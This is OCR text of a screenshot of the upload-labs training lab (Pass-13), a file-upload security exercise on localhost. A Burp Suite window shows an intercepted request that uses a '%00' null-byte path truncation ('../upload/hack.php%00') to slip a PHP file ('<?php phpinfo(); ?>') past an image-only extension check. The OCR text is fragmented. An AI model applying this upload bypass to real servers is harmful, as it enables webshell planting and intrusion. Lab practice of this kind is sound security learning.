 upload-labs
phpinfo()
phpinfo()
localhost/upload-labs-master/Pass-13/index.php?action=show_code
90%
1
火狐官方站点
新手上路
常用网址
京东商城
upload-labs
其他书签
移动设备上的书签
UpLoad-labS
隐藏源码
查看提示
清空上传文件
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... hack.jpg
上传
提示：只允许上传.jpg|.png|.gif类型文件！
代码
1 $is_upload = false;
2 $msg = null;
3 if(isset($_POST['submit'])){
4 $ext_arr = array('jpg','png','gif');
5 $file_ext = substr($_FILES['upload_f
6 if(in_array($file_ext,$ext_arr)){
7 $temp_file = $_FILES['upload_fil
8 $img_path = $_POST['save_path'].
9
10 if(move_uploaded_file($temp_file
11 $is_upload = true;
12 } else {
13 $msg = "上传失败";
14 }
15 } else {
localhost
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Comment this item
?
Raw Params Headers Hex
POST /upload-labs-master/ code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 ( v:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,applica q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh en-US;q=0.3,en;q=0.2
Content-Type: multipart/f ----------------169153830221891014673110724394
Content-Length: 489
Origin: http://localhost
Connection: close
Referer: http://localhost dex.php?action=show_code
Upgrade-Insecure-Requests
------------------------- 4394
Content-Disposition: form
../upload/hack.php%00
------------------------- 4394
Content-Disposition: form ename="hack.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------------------------- 4394
Content-Disposition: form
□□□
------------------------- 4394--
? < + > Type matches
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
burpJsEncrypter
burpJsEncrypter
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy interception help
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
在这里输入你要搜索的内容
英
19:28
2021/3/4